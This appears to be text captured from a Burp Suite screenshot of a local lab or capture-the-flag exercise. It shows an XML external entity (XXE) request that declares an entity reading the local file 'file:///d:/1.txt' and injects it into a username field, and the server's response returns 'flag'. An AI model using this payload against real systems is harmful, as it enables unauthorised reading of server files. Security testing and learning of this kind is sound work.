 1 ×
Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
VV4ECtU7oVk
14
15 <?xml version="1.0"?>
16 <!DOCTYPE znskiw [
17 <!ENTITY test SYSTEM
"file:///d:/1.txt">
18 ]>
19 <user>
<username>
&test;
</username>
<password>
znskiw
</password>
</user>
20
21
Search...
0 matches
Response
Pretty Raw Hex Render
\n
mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type:
text/html;
charset=utf-8
7 Content-Length: 46
8
9 <result>
<code>
0
</code>
<msg>
flag
</msg>
</result>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 12
Response headers 6
Done
289 bytes | 1 millis